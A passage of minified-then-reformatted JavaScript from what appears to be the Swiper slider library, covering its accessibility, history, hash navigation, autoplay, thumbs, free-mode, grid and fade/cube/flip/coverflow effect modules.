            i.attr("id") ||
            `swiper-wrapper-${(function (e = 16) {
              return "x"
                .repeat(e)
                .replace(/x/g, () =>
                  Math.round(16 * Math.random()).toString(16)
                );
            })(16)}`,
          n = e.params.autoplay && e.params.autoplay.enabled ? "off" : "polite";
        var c;
        (c = r),
          i.attr("id", c),
          (function (e, t) {
            e.attr("aria-live", t);
          })(i, n),
          t.itemRoleDescriptionMessage &&
            o(d(e.slides), t.itemRoleDescriptionMessage),
          l(d(e.slides), t.slideRole);
        const u = e.params.loop
          ? e.slides.filter(
              (t) => !t.classList.contains(e.params.slideDuplicateClass)
            ).length
          : e.slides.length;
        let m, f;
        e.slides.each((s, a) => {
          const i = d(s),
            r = e.params.loop
              ? parseInt(i.attr("data-swiper-slide-index"), 10)
              : a;
          p(
            i,
            t.slideLabelMessage
              .replace(/\{\{index\}\}/, r + 1)
              .replace(/\{\{slidesLength\}\}/, u)
          );
        }),
          e.navigation && e.navigation.$nextEl && (m = e.navigation.$nextEl),
          e.navigation && e.navigation.$prevEl && (f = e.navigation.$prevEl),
          m && m.length && v(m, r, t.nextSlideMessage),
          f && f.length && v(f, r, t.prevSlideMessage),
          g() &&
            e.pagination.$el.on(
              "keydown",
              W(e.params.pagination.bulletClass),
              h
            );
      }
      s("beforeInit", () => {
        a = d(
          `<span class="${e.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`
        );
      }),
        s("afterInit", () => {
          e.params.a11y.enabled && (w(), m());
        }),
        s("toEdge", () => {
          e.params.a11y.enabled && m();
        }),
        s("fromEdge", () => {
          e.params.a11y.enabled && m();
        }),
        s("paginationUpdate", () => {
          e.params.a11y.enabled &&
            (function () {
              const t = e.params.a11y;
              f() &&
                e.pagination.bullets.each((s) => {
                  const a = d(s);
                  e.params.pagination.clickable &&
                    (r(a),
                    e.params.pagination.renderBullet ||
                      (l(a, "button"),
                      p(
                        a,
                        t.paginationBulletMessage.replace(
                          /\{\{index\}\}/,
                          a.index() + 1
                        )
                      ))),
                    a.is(`.${e.params.pagination.bulletActiveClass}`)
                      ? a.attr("aria-current", "true")
                      : a.removeAttr("aria-current");
                });
            })();
        }),
        s("destroy", () => {
          e.params.a11y.enabled &&
            (function () {
              let t, s;
              a && a.length > 0 && a.remove(),
                e.navigation &&
                  e.navigation.$nextEl &&
                  (t = e.navigation.$nextEl),
                e.navigation &&
                  e.navigation.$prevEl &&
                  (s = e.navigation.$prevEl),
                t && t.off("keydown", h),
                s && s.off("keydown", h),
                g() &&
                  e.pagination.$el.off(
                    "keydown",
                    W(e.params.pagination.bulletClass),
                    h
                  );
            })();
        });
    },
    function ({ swiper: e, extendParams: t, on: s }) {
      t({
        history: { enabled: !1, root: "", replaceState: !1, key: "slides" },
      });
      let a = !1,
        i = {};
      const n = (e) =>
          e
            .toString()
            .replace(/\s+/g, "-")
            .replace(/[^\w-]+/g, "")
            .replace(/--+/g, "-")
            .replace(/^-+/, "")
            .replace(/-+$/, ""),
        l = (e) => {
          const t = r();
          let s;
          s = e ? new URL(e) : t.location;
          const a = s.pathname
              .slice(1)
              .split("/")
              .filter((e) => "" !== e),
            i = a.length;
          return { key: a[i - 2], value: a[i - 1] };
        },
        o = (t, s) => {
          const i = r();
          if (!a || !e.params.history.enabled) return;
          let l;
          l = e.params.url ? new URL(e.params.url) : i.location;
          const o = e.slides.eq(s);
          let d = n(o.attr("data-history"));
          if (e.params.history.root.length > 0) {
            let s = e.params.history.root;
            "/" === s[s.length - 1] && (s = s.slice(0, s.length - 1)),
              (d = `${s}/${t}/${d}`);
          } else l.pathname.includes(t) || (d = `${t}/${d}`);
          const p = i.history.state;
          (p && p.value === d) ||
            (e.params.history.replaceState
              ? i.history.replaceState({ value: d }, null, d)
              : i.history.pushState({ value: d }, null, d));
        },
        d = (t, s, a) => {
          if (s)
            for (let i = 0, r = e.slides.length; i < r; i += 1) {
              const r = e.slides.eq(i);
              if (
                n(r.attr("data-history")) === s &&
                !r.hasClass(e.params.slideDuplicateClass)
              ) {
                const s = r.index();
                e.slideTo(s, t, a);
              }
            }
          else e.slideTo(0, t, a);
        },
        p = () => {
          (i = l(e.params.url)), d(e.params.speed, e.paths.value, !1);
        };
      s("init", () => {
        e.params.history.enabled &&
          (() => {
            const t = r();
            if (e.params.history) {
              if (!t.history || !t.history.pushState)
                return (
                  (e.params.history.enabled = !1),
                  void (e.params.hashNavigation.enabled = !0)
                );
              (a = !0),
                (i = l(e.params.url)),
                (i.key || i.value) &&
                  (d(0, i.value, e.params.runCallbacksOnInit),
                  e.params.history.replaceState ||
                    t.addEventListener("popstate", p));
            }
          })();
      }),
        s("destroy", () => {
          e.params.history.enabled &&
            (() => {
              const t = r();
              e.params.history.replaceState ||
                t.removeEventListener("popstate", p);
            })();
        }),
        s("transitionEnd _freeModeNoMomentumRelease", () => {
          a && o(e.params.history.key, e.activeIndex);
        }),
        s("slideChange", () => {
          a && e.params.cssMode && o(e.params.history.key, e.activeIndex);
        });
    },
    function ({ swiper: e, extendParams: t, emit: s, on: i }) {
      let n = !1;
      const l = a(),
        o = r();
      t({ hashNavigation: { enabled: !1, replaceState: !1, watchState: !1 } });
      const p = () => {
          s("hashChange");
          const t = l.location.hash.replace("#", "");
          if (t !== e.slides.eq(e.activeIndex).attr("data-hash")) {
            const s = e.$wrapperEl
              .children(`.${e.params.slideClass}[data-hash="${t}"]`)
              .index();
            if (void 0 === s) return;
            e.slideTo(s);
          }
        },
        c = () => {
          if (n && e.params.hashNavigation.enabled)
            if (
              e.params.hashNavigation.replaceState &&
              o.history &&
              o.history.replaceState
            )
              o.history.replaceState(
                null,
                null,
                `#${e.slides.eq(e.activeIndex).attr("data-hash")}` || ""
              ),
                s("hashSet");
            else {
              const t = e.slides.eq(e.activeIndex),
                a = t.attr("data-hash") || t.attr("data-history");
              (l.location.hash = a || ""), s("hashSet");
            }
        };
      i("init", () => {
        e.params.hashNavigation.enabled &&
          (() => {
            if (
              !e.params.hashNavigation.enabled ||
              (e.params.history && e.params.history.enabled)
            )
              return;
            n = !0;
            const t = l.location.hash.replace("#", "");
            if (t) {
              const s = 0;
              for (let a = 0, i = e.slides.length; a < i; a += 1) {
                const i = e.slides.eq(a);
                if (
                  (i.attr("data-hash") || i.attr("data-history")) === t &&
                  !i.hasClass(e.params.slideDuplicateClass)
                ) {
                  const t = i.index();
                  e.slideTo(t, s, e.params.runCallbacksOnInit, !0);
                }
              }
            }
            e.params.hashNavigation.watchState && d(o).on("hashchange", p);
          })();
      }),
        i("destroy", () => {
          e.params.hashNavigation.enabled &&
            e.params.hashNavigation.watchState &&
            d(o).off("hashchange", p);
        }),
        i("transitionEnd _freeModeNoMomentumRelease", () => {
          n && c();
        }),
        i("slideChange", () => {
          n && e.params.cssMode && c();
        });
    },
    function ({ swiper: e, extendParams: t, on: s, emit: i }) {
      let r;
      function n() {
        const t = e.slides.eq(e.activeIndex);
        let s = e.params.autoplay.delay;
        t.attr("data-swiper-autoplay") &&
          (s = t.attr("data-swiper-autoplay") || e.params.autoplay.delay),
          clearTimeout(r),
          (r = c(() => {
            let t;
            e.params.autoplay.reverseDirection
              ? e.params.loop
                ? (e.loopFix(),
                  (t = e.slidePrev(e.params.speed, !0, !0)),
                  i("autoplay"))
                : e.isBeginning
                ? e.params.autoplay.stopOnLastSlide
                  ? o()
                  : ((t = e.slideTo(
                      e.slides.length - 1,
                      e.params.speed,
                      !0,
                      !0
                    )),
                    i("autoplay"))
                : ((t = e.slidePrev(e.params.speed, !0, !0)), i("autoplay"))
              : e.params.loop
              ? (e.loopFix(),
                (t = e.slideNext(e.params.speed, !0, !0)),
                i("autoplay"))
              : e.isEnd
              ? e.params.autoplay.stopOnLastSlide
                ? o()
                : ((t = e.slideTo(0, e.params.speed, !0, !0)), i("autoplay"))
              : ((t = e.slideNext(e.params.speed, !0, !0)), i("autoplay")),
              ((e.params.cssMode && e.autoplay.running) || !1 === t) && n();
          }, s));
      }
      function l() {
        return (
          void 0 === r &&
          !e.autoplay.running &&
          ((e.autoplay.running = !0), i("autoplayStart"), n(), !0)
        );
      }
      function o() {
        return (
          !!e.autoplay.running &&
          void 0 !== r &&
          (r && (clearTimeout(r), (r = void 0)),
          (e.autoplay.running = !1),
          i("autoplayStop"),
          !0)
        );
      }
      function d(t) {
        e.autoplay.running &&
          (e.autoplay.paused ||
            (r && clearTimeout(r),
            (e.autoplay.paused = !0),
            0 !== t && e.params.autoplay.waitForTransition
              ? ["transitionend", "webkitTransitionEnd"].forEach((t) => {
                  e.$wrapperEl[0].addEventListener(t, u);
                })
              : ((e.autoplay.paused = !1), n())));
      }
      function p() {
        const t = a();
        "hidden" === t.visibilityState && e.autoplay.running && d(),
          "visible" === t.visibilityState &&
            e.autoplay.paused &&
            (n(), (e.autoplay.paused = !1));
      }
      function u(t) {
        e &&
          !e.destroyed &&
          e.$wrapperEl &&
          t.target === e.$wrapperEl[0] &&
          (["transitionend", "webkitTransitionEnd"].forEach((t) => {
            e.$wrapperEl[0].removeEventListener(t, u);
          }),
          (e.autoplay.paused = !1),
          e.autoplay.running ? n() : o());
      }
      function h() {
        e.params.autoplay.disableOnInteraction ? o() : d(),
          ["transitionend", "webkitTransitionEnd"].forEach((t) => {
            e.$wrapperEl[0].removeEventListener(t, u);
          });
      }
      function m() {
        e.params.autoplay.disableOnInteraction ||
          ((e.autoplay.paused = !1), n());
      }
      (e.autoplay = { running: !1, paused: !1 }),
        t({
          autoplay: {
            enabled: !1,
            delay: 3e3,
            waitForTransition: !0,
            disableOnInteraction: !0,
            stopOnLastSlide: !1,
            reverseDirection: !1,
            pauseOnMouseEnter: !1,
          },
        }),
        s("init", () => {
          if (e.params.autoplay.enabled) {
            l();
            a().addEventListener("visibilitychange", p),
              e.params.autoplay.pauseOnMouseEnter &&
                (e.$el.on("mouseenter", h), e.$el.on("mouseleave", m));
          }
        }),
        s("beforeTransitionStart", (t, s, a) => {
          e.autoplay.running &&
            (a || !e.params.autoplay.disableOnInteraction
              ? e.autoplay.pause(s)
              : o());
        }),
        s("sliderFirstMove", () => {
          e.autoplay.running &&
            (e.params.autoplay.disableOnInteraction ? o() : d());
        }),
        s("touchEnd", () => {
          e.params.cssMode &&
            e.autoplay.paused &&
            !e.params.autoplay.disableOnInteraction &&
            n();
        }),
        s("destroy", () => {
          e.$el.off("mouseenter", h),
            e.$el.off("mouseleave", m),
            e.autoplay.running && o();
          a().removeEventListener("visibilitychange", p);
        }),
        Object.assign(e.autoplay, { pause: d, run: n, start: l, stop: o });
    },
    function ({ swiper: e, extendParams: t, on: s }) {
      t({
        thumbs: {
          swiper: null,
          multipleActiveThumbs: !0,
          autoScrollOffset: 0,
          slideThumbActiveClass: "swiper-slide-thumb-active",
          thumbsContainerClass: "swiper-thumbs",
        },
      });
      let a = !1,
        i = !1;
      function r() {
        const t = e.thumbs.swiper;
        if (!t) return;
        const s = t.clickedIndex,
          a = t.clickedSlide;
        if (a && d(a).hasClass(e.params.thumbs.slideThumbActiveClass)) return;
        if (null == s) return;
        let i;
        if (
          ((i = t.params.loop
            ? parseInt(d(t.clickedSlide).attr("data-swiper-slide-index"), 10)
            : s),
          e.params.loop)
        ) {
          let t = e.activeIndex;
          e.slides.eq(t).hasClass(e.params.slideDuplicateClass) &&
            (e.loopFix(),
            (e._clientLeft = e.$wrapperEl[0].clientLeft),
            (t = e.activeIndex));
          const s = e.slides
              .eq(t)
              .prevAll(`[data-swiper-slide-index="${i}"]`)
              .eq(0)
              .index(),
            a = e.slides
              .eq(t)
              .nextAll(`[data-swiper-slide-index="${i}"]`)
              .eq(0)
              .index();
          i = void 0 === s ? a : void 0 === a ? s : a - t < t - s ? a : s;
        }
        e.slideTo(i);
      }
      function n() {
        const { thumbs: t } = e.params;
        if (a) return !1;
        a = !0;
        const s = e.constructor;
        if (t.swiper instanceof s)
          (e.thumbs.swiper = t.swiper),
            Object.assign(e.thumbs.swiper.originalParams, {
              watchSlidesProgress: !0,
              slideToClickedSlide: !1,
            }),
            Object.assign(e.thumbs.swiper.params, {
              watchSlidesProgress: !0,
              slideToClickedSlide: !1,
            });
        else if (m(t.swiper)) {
          const a = Object.assign({}, t.swiper);
          Object.assign(a, {
            watchSlidesProgress: !0,
            slideToClickedSlide: !1,
          }),
            (e.thumbs.swiper = new s(a)),
            (i = !0);
        }
        return (
          e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),
          e.thumbs.swiper.on("tap", r),
          !0
        );
      }
      function l(t) {
        const s = e.thumbs.swiper;
        if (!s) return;
        const a =
            "auto" === s.params.slidesPerView
              ? s.slidesPerViewDynamic()
              : s.params.slidesPerView,
          i = e.params.thumbs.autoScrollOffset,
          r = i && !s.params.loop;
        if (e.realIndex !== s.realIndex || r) {
          let n,
            l,
            o = s.activeIndex;
          if (s.params.loop) {
            s.slides.eq(o).hasClass(s.params.slideDuplicateClass) &&
              (s.loopFix(),
              (s._clientLeft = s.$wrapperEl[0].clientLeft),
              (o = s.activeIndex));
            const t = s.slides
                .eq(o)
                .prevAll(`[data-swiper-slide-index="${e.realIndex}"]`)
                .eq(0)
                .index(),
              a = s.slides
                .eq(o)
                .nextAll(`[data-swiper-slide-index="${e.realIndex}"]`)
                .eq(0)
                .index();
            (n =
              void 0 === t
                ? a
                : void 0 === a
                ? t
                : a - o == o - t
                ? s.params.slidesPerGroup > 1
                  ? a
                  : o
                : a - o < o - t
                ? a
                : t),
              (l = e.activeIndex > e.previousIndex ? "next" : "prev");
          } else (n = e.realIndex), (l = n > e.previousIndex ? "next" : "prev");
          r && (n += "next" === l ? i : -1 * i),
            s.visibleSlidesIndexes &&
              s.visibleSlidesIndexes.indexOf(n) < 0 &&
              (s.params.centeredSlides
                ? (n =
                    n > o
                      ? n - Math.floor(a / 2) + 1
                      : n + Math.floor(a / 2) - 1)
                : n > o && s.params.slidesPerGroup,
              s.slideTo(n, t ? 0 : void 0));
        }
        let n = 1;
        const l = e.params.thumbs.slideThumbActiveClass;
        if (
          (e.params.slidesPerView > 1 &&
            !e.params.centeredSlides &&
            (n = e.params.slidesPerView),
          e.params.thumbs.multipleActiveThumbs || (n = 1),
          (n = Math.floor(n)),
          s.slides.removeClass(l),
          s.params.loop || (s.params.virtual && s.params.virtual.enabled))
        )
          for (let t = 0; t < n; t += 1)
            s.$wrapperEl
              .children(`[data-swiper-slide-index="${e.realIndex + t}"]`)
              .addClass(l);
        else
          for (let t = 0; t < n; t += 1)
            s.slides.eq(e.realIndex + t).addClass(l);
      }
      (e.thumbs = { swiper: null }),
        s("beforeInit", () => {
          const { thumbs: t } = e.params;
          t && t.swiper && (n(), l(!0));
        }),
        s("slideChange update resize observerUpdate", () => {
          e.thumbs.swiper && l();
        }),
        s("setTransition", (t, s) => {
          const a = e.thumbs.swiper;
          a && a.setTransition(s);
        }),
        s("beforeDestroy", () => {
          const t = e.thumbs.swiper;
          t && i && t && t.destroy();
        }),
        Object.assign(e.thumbs, { init: n, update: l });
    },
    function ({ swiper: e, extendParams: t, emit: s, once: a }) {
      t({
        freeMode: {
          enabled: !1,
          momentum: !0,
          momentumRatio: 1,
          momentumBounce: !0,
          momentumBounceRatio: 1,
          momentumVelocityRatio: 1,
          sticky: !1,
          minimumVelocity: 0.02,
        },
      }),
        Object.assign(e, {
          freeMode: {
            onTouchMove: function () {
              const { touchEventsData: t, touches: s } = e;
              0 === t.velocities.length &&
                t.velocities.push({
                  position: s[e.isHorizontal() ? "startX" : "startY"],
                  time: t.touchStartTime,
                }),
                t.velocities.push({
                  position: s[e.isHorizontal() ? "currentX" : "currentY"],
                  time: u(),
                });
            },
            onTouchEnd: function ({ currentPos: t }) {
              const {
                  params: i,
                  $wrapperEl: r,
                  rtlTranslate: n,
                  snapGrid: l,
                  touchEventsData: o,
                } = e,
                d = u() - o.touchStartTime;
              if (t < -e.minTranslate()) e.slideTo(e.activeIndex);
              else if (t > -e.maxTranslate())
                e.slides.length < l.length
                  ? e.slideTo(l.length - 1)
                  : e.slideTo(e.slides.length - 1);
              else {
                if (i.freeMode.momentum) {
                  if (o.velocities.length > 1) {
                    const t = o.velocities.pop(),
                      s = o.velocities.pop(),
                      a = t.position - s.position,
                      r = t.time - s.time;
                    (e.velocity = a / r),
                      (e.velocity /= 2),
                      Math.abs(e.velocity) < i.freeMode.minimumVelocity &&
                        (e.velocity = 0),
                      (r > 150 || u() - t.time > 300) && (e.velocity = 0);
                  } else e.velocity = 0;
                  (e.velocity *= i.freeMode.momentumVelocityRatio),
                    (o.velocities.length = 0);
                  let t = 1e3 * i.freeMode.momentumRatio;
                  const d = e.velocity * t;
                  let p = e.translate + d;
                  n && (p = -p);
                  let c,
                    h = !1;
                  const m =
                    20 * Math.abs(e.velocity) * i.freeMode.momentumBounceRatio;
                  let f;
                  if (p < e.maxTranslate())
                    i.freeMode.momentumBounce
                      ? (p + e.maxTranslate() < -m &&
                          (p = e.maxTranslate() - m),
                        (c = e.maxTranslate()),
                        (h = !0),
                        (o.allowMomentumBounce = !0))
                      : (p = e.maxTranslate()),
                      i.loop && i.centeredSlides && (f = !0);
                  else if (p > e.minTranslate())
                    i.freeMode.momentumBounce
                      ? (p - e.minTranslate() > m && (p = e.minTranslate() + m),
                        (c = e.minTranslate()),
                        (h = !0),
                        (o.allowMomentumBounce = !0))
                      : (p = e.minTranslate()),
                      i.loop && i.centeredSlides && (f = !0);
                  else if (i.freeMode.sticky) {
                    let t;
                    for (let e = 0; e < l.length; e += 1)
                      if (l[e] > -p) {
                        t = e;
                        break;
                      }
                    (p =
                      Math.abs(l[t] - p) < Math.abs(l[t - 1] - p) ||
                      "next" === e.swipeDirection
                        ? l[t]
                        : l[t - 1]),
                      (p = -p);
                  }
                  if (
                    (f &&
                      a("transitionEnd", () => {
                        e.loopFix();
                      }),
                    0 !== e.velocity)
                  ) {
                    if (
                      ((t = n
                        ? Math.abs((-p - e.translate) / e.velocity)
                        : Math.abs((p - e.translate) / e.velocity)),
                      i.freeMode.sticky)
                    ) {
                      const s = Math.abs((n ? -p : p) - e.translate),
                        a = e.slidesSizesGrid[e.activeIndex];
                      t =
                        s < a
                          ? i.speed
                          : s < 2 * a
                          ? 1.5 * i.speed
                          : 2.5 * i.speed;
                    }
                  } else if (i.freeMode.sticky) return void e.slideToClosest();
                  i.freeMode.momentumBounce && h
                    ? (e.updateProgress(c),
                      e.setTransition(t),
                      e.setTranslate(p),
                      e.transitionStart(!0, e.swipeDirection),
                      (e.animating = !0),
                      r.transitionEnd(() => {
                        e &&
                          !e.destroyed &&
                          o.allowMomentumBounce &&
                          (s("momentumBounce"),
                          e.setTransition(i.speed),
                          setTimeout(() => {
                            e.setTranslate(c),
                              r.transitionEnd(() => {
                                e && !e.destroyed && e.transitionEnd();
                              });
                          }, 0));
                      }))
                    : e.velocity
                    ? (s("_freeModeNoMomentumRelease"),
                      e.updateProgress(p),
                      e.setTransition(t),
                      e.setTranslate(p),
                      e.transitionStart(!0, e.swipeDirection),
                      e.animating ||
                        ((e.animating = !0),
                        r.transitionEnd(() => {
                          e && !e.destroyed && e.transitionEnd();
                        })))
                    : e.updateProgress(p),
                    e.updateActiveIndex(),
                    e.updateSlidesClasses();
                } else {
                  if (i.freeMode.sticky) return void e.slideToClosest();
                  i.freeMode && s("_freeModeNoMomentumRelease");
                }
                (!i.freeMode.momentum || d >= i.longSwipesMs) &&
                  (e.updateProgress(),
                  e.updateActiveIndex(),
                  e.updateSlidesClasses());
              }
            },
          },
        });
    },
    function ({ swiper: e, extendParams: t }) {
      let s, a, i;
      t({ grid: { rows: 1, fill: "column" } }),
        (e.grid = {
          initSlides: (t) => {
            const { slidesPerView: r } = e.params,
              { rows: n, fill: l } = e.params.grid;
            (a = s / n),
              (i = Math.floor(t / n)),
              (s = Math.floor(t / n) === t / n ? t : Math.ceil(t / n) * n),
              "auto" !== r && "row" === l && (s = Math.max(s, r * n));
          },
          updateSlide: (t, r, n, l) => {
            const { slidesPerGroup: o, spaceBetween: d } = e.params,
              { rows: p, fill: c } = e.params.grid;
            let u, h, m;
            if ("row" === c && o > 1) {
              const e = Math.floor(t / (o * p)),
                a = t - p * o * e,
                i = 0 === e ? o : Math.min(Math.ceil((n - e * p * o) / p), o);
              (m = Math.floor(a / i)),
                (h = a - m * i + e * o),
                (u = h + (m * s) / p),
                r.css({ "-webkit-order": u, order: u });
            } else
              "column" === c
                ? ((h = Math.floor(t / p)),
                  (m = t - h * p),
                  (h > i || (h === i && m === p - 1)) &&
                    ((m += 1), m >= p && ((m = 0), (h += 1))))
                : ((m = Math.floor(t / a)), (h = t - m * a));
            r.css(l("margin-top"), 0 !== m ? d && `${d}px` : "");
          },
          updateWrapperSize: (t, a, i) => {
            const {
                spaceBetween: r,
                centeredSlides: n,
                roundLengths: l,
              } = e.params,
              { rows: o } = e.params.grid;
            if (
              ((e.virtualSize = (t + r) * s),
              (e.virtualSize = Math.ceil(e.virtualSize / o) - r),
              e.$wrapperEl.css({ [i("width")]: `${e.virtualSize + r}px` }),
              n)
            ) {
              a.splice(0, a.length);
              const t = [];
              for (let s = 0; s < a.length; s += 1) {
                let i = a[s];
                l && (i = Math.floor(i)),
                  a[s] < e.virtualSize + a[0] && t.push(i);
              }
              a.push(...t);
            }
          },
        });
    },
    function ({ swiper: e }) {
      Object.assign(e, {
        appendSlide: R.bind(e),
        prependSlide: j.bind(e),
        addSlide: _.bind(e),
        removeSlide: V.bind(e),
        removeAllSlides: q.bind(e),
      });
    },
    function ({ swiper: e, extendParams: t, on: s }) {
      t({ fadeEffect: { crossFade: !1, transformEl: null } }),
        F({
          effect: "fade",
          swiper: e,
          on: s,
          setTranslate: () => {
            const { slides: t } = e,
              s = e.params.fadeEffect;
            for (let a = 0; a < t.length; a += 1) {
              const t = e.slides.eq(a);
              let i = -t[0].swiperSlideOffset;
              e.params.virtualTranslate || (i -= e.translate);
              let r = 0;
              e.isHorizontal() || ((r = i), (i = 0));
              const n = e.params.fadeEffect.crossFade
                ? Math.max(1 - Math.abs(t[0].progress), 0)
                : 1 + Math.min(Math.max(t[0].progress, -1), 0);
              U(s, t)
                .css({ opacity: n })
                .transform(`translate3d(${i}px, ${r}px, 0px)`);
            }
          },
          setTransition: (t) => {
            const { transformEl: s } = e.params.fadeEffect;
            (s ? e.slides.find(s) : e.slides).transition(t),
              K({ swiper: e, duration: t, transformEl: s, allSlides: !0 });
          },
          overwriteParams: () => ({
            slidesPerView: 1,
            slidesPerGroup: 1,
            watchSlidesProgress: !0,
            spaceBetween: 0,
            virtualTranslate: !e.params.cssMode,
          }),
        });
    },
    function ({ swiper: e, extendParams: t, on: s }) {
      t({
        cubeEffect: {
          slideShadows: !0,
          shadow: !0,
          shadowOffset: 20,
          shadowScale: 0.94,
        },
      }),
        F({
          effect: "cube",
          swiper: e,
          on: s,
          setTranslate: () => {
            const {
                $el: t,
                $wrapperEl: s,
                slides: a,
                width: i,
                height: r,
                rtlTranslate: n,
                size: l,
                browser: o,
              } = e,
              p = e.params.cubeEffect,
              c = e.isHorizontal(),
              u = e.virtual && e.params.virtual.enabled;
            let h,
              m = 0;
            p.shadow &&
              (c
                ? ((h = s.find(".swiper-cube-shadow")),
                  0 === h.length &&
                    ((h = d('<div class="swiper-cube-shadow"></div>')),
                    s.append(h)),
                  h.css({ height: `${i}px` }))
                : ((h = t.find(".swiper-cube-shadow")),
                  0 === h.length &&
                    ((h = d('<div class="swiper-cube-shadow"></div>')),
                    t.append(h))));
            for (let e = 0; e < a.length; e += 1) {
              const t = a.eq(e);
              let s = e;
              u && (s = parseInt(t.attr("data-swiper-slide-index"), 10));
              let i = 90 * s,
                r = Math.floor(i / 360);
              n && ((i = -i), (r = Math.floor(-i / 360)));
              const o = Math.max(Math.min(t[0].progress, 1), -1);
              let h = 0,
                f = 0,
                g = 0;
              s % 4 == 0
                ? ((h = 4 * -r * l), (g = 0))
                : (s - 1) % 4 == 0
                ? ((h = 0), (g = 4 * -r * l))
                : (s - 2) % 4 == 0
                ? ((h = l + 4 * r * l), (g = l))
                : (s - 3) % 4 == 0 && ((h = -l), (g = 3 * l + 4 * l * r)),
                n && (h = -h),
                c || ((f = h), (h = 0));
              const v = `rotateX(${c ? 0 : -i}deg) rotateY(${
                c ? i : 0
              }deg) translate3d(${h}px, ${f}px, ${g}px)`;
              if (
                (o <= 1 &&
                  o > -1 &&
                  ((m = 90 * s + 90 * o), n && (m = 90 * -s - 90 * o)),
                t.transform(v),
                p.slideShadows)
              ) {
                let e = c
                    ? t.find(".swiper-slide-shadow-left")
                    : t.find(".swiper-slide-shadow-top"),
                  s = c
                    ? t.find(".swiper-slide-shadow-right")
                    : t.find(".swiper-slide-shadow-bottom");
                0 === e.length &&
                  ((e = d(
                    `<div class="swiper-slide-shadow-${
                      c ? "left" : "top"
                    }"></div>`
                  )),
                  t.append(e)),
                  0 === s.length &&
                    ((s = d(
                      `<div class="swiper-slide-shadow-${
                        c ? "right" : "bottom"
                      }"></div>`
                    )),
                    t.append(s)),
                  e.length && (e[0].style.opacity = Math.max(-o, 0)),
                  s.length && (s[0].style.opacity = Math.max(o, 0));
              }
            }
            if (
              (s.css({
                "-webkit-transform-origin": `50% 50% -${l / 2}px`,
                "transform-origin": `50% 50% -${l / 2}px`,
              }),
              p.shadow)
            )
              if (c)
                h.transform(
                  `translate3d(0px, ${i / 2 + p.shadowOffset}px, ${
                    -i / 2
                  }px) rotateX(90deg) rotateZ(0deg) scale(${p.shadowScale})`
                );
              else {
                const e = Math.abs(m) - 90 * Math.floor(Math.abs(m) / 90),
                  t =
                    1.5 -
                    (Math.sin((2 * e * Math.PI) / 360) / 2 +
                      Math.cos((2 * e * Math.PI) / 360) / 2),
                  s = p.shadowScale,
                  a = p.shadowScale / t,
                  i = p.shadowOffset;
                h.transform(
                  `scale3d(${s}, 1, ${a}) translate3d(0px, ${r / 2 + i}px, ${
                    -r / 2 / a
                  }px) rotateX(-90deg)`
                );
              }
            const f = o.isSafari || o.isWebView ? -l / 2 : 0;
            s.transform(
              `translate3d(0px,0,${f}px) rotateX(${
                e.isHorizontal() ? 0 : m
              }deg) rotateY(${e.isHorizontal() ? -m : 0}deg)`
            );
          },
          setTransition: (t) => {
            const { $el: s, slides: a } = e;
            a
              .transition(t)
              .find(
                ".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left"
              )
              .transition(t),
              e.params.cubeEffect.shadow &&
                !e.isHorizontal() &&
                s.find(".swiper-cube-shadow").transition(t);
          },
          perspective: () => !0,
          overwriteParams: () => ({
            slidesPerView: 1,
            slidesPerGroup: 1,
            watchSlidesProgress: !0,
            resistanceRatio: 0,
            spaceBetween: 0,
            centeredSlides: !1,
            virtualTranslate: !0,
          }),
        });
    },
    function ({ swiper: e, extendParams: t, on: s }) {
      t({
        flipEffect: { slideShadows: !0, limitRotation: !0, transformEl: null },
      }),
        F({
          effect: "flip",
          swiper: e,
          on: s,
          setTranslate: () => {
            const { slides: t, rtlTranslate: s } = e,
              a = e.params.flipEffect;
            for (let i = 0; i < t.length; i += 1) {
              const r = t.eq(i);
              let n = r[0].progress;
              e.params.flipEffect.limitRotation &&
                (n = Math.max(Math.min(r[0].progress, 1), -1));
              const l = r[0].swiperSlideOffset;
              let o = -180 * n,
                d = 0,
                p = e.params.cssMode ? -l - e.translate : -l,
                c = 0;
              if (
                (e.isHorizontal()
                  ? s && (o = -o)
                  : ((c = p), (p = 0), (d = -o), (o = 0)),
                (r[0].style.zIndex = -Math.abs(Math.round(n)) + t.length),
                a.slideShadows)
              ) {
                let t = e.isHorizontal()
                    ? r.find(".swiper-slide-shadow-left")
                    : r.find(".swiper-slide-shadow-top"),
                  s = e.isHorizontal()
                    ? r.find(".swiper-slide-shadow-right")
                    : r.find(".swiper-slide-shadow-bottom");
                0 === t.length &&
                  (t = Z(a, r, e.isHorizontal() ? "left" : "top")),
                  0 === s.length &&
                    (s = Z(a, r, e.isHorizontal() ? "right" : "bottom")),
                  t.length && (t[0].style.opacity = Math.max(-n, 0)),
                  s.length && (s[0].style.opacity = Math.max(n, 0));
              }
              const u = `translate3d(${p}px, ${c}px, 0px) rotateX(${d}deg) rotateY(${o}deg)`;
              U(a, r).transform(u);
            }
          },
          setTransition: (t) => {
            const { transformEl: s } = e.params.flipEffect;
            (s ? e.slides.find(s) : e.slides)
              .transition(t)
              .find(
                ".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left"
              )
              .transition(t),
              K({ swiper: e, duration: t, transformEl: s });
          },
          perspective: () => !0,
          overwriteParams: () => ({
            slidesPerView: 1,
            slidesPerGroup: 1,
            watchSlidesProgress: !0,
            spaceBetween: 0,
            virtualTranslate: !e.params.cssMode,
          }),
        });
    },
    function ({ swiper: e, extendParams: t, on: s }) {
      t({
        coverflowEffect: {
          rotate: 50,
          stretch: 0,
          depth: 100,
          scale: 1,
          modifier: 1,
          slideShadows: !0,
          transformEl: null,
        },
      }),
        F({
          effect: "coverflow",
          swiper: e,
          on: s,
          setTranslate: () => {
            const { width: t, height: s, slides: a, slidesSizesGrid: i } = e,
              r = e.params.coverflowEffect,
              n = e.isHorizontal(),
              l = e.translate,
              o = n ? t / 2 - l : s / 2 - l,
              d = n ? r.rotate : -r.rotate,
              p = r.depth;
            for (let e = 0, t = a.length; e < t; e += 1) {
              const t = a.eq(e),
                s = i[e],
                l = ((o - t[0].swiperSlideOffset - s / 2) / s) * r.modifier;
              let c = n ? d * l : 0,
                u = n ? 0 : d * l,
                h = -p * Math.abs(l),
                m = r.stretch;
              "string" == typeof m &&
                -1 !== m.indexOf("%") &&
                (m = (parseFloat(r.stretch) / 100) * s);
              let f = n ? 0 : m * l,
